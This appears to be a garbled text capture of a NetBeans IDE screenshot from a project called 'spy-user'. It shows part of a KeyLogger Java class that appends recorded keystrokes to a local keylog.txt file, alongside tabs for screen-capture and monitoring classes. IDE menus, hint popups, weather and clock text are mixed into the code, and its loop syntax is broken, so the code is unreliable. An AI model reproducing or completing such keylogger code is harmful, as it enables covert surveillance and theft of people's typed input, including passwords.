 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
219.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
for(int i=0:i<cont.length();i+=10)
62
Create class "i" in package spy.user (Source Packages)
63 Create class "i" in spy.user.KeyLogger
64 Configure "Unused Element" Hint
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:21
01-05-2023
3